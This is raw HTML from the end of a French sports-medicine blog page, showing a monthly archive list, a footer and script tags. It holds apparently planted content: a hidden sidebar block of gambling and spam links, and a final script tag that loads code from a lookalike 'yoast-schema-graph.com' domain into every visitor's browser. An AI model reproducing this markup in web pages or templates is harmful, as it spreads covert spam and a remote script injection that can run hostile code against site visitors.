	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>